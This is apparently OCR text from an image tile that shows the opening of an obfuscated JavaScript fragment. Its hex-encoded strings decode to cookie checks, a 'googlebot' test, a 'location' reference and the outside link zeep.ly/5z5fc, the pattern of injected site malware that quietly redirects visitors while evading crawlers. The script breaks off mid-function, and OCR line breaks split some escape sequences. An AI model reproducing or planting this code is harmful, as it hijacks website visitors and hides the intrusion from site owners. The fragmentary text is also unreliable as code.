
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)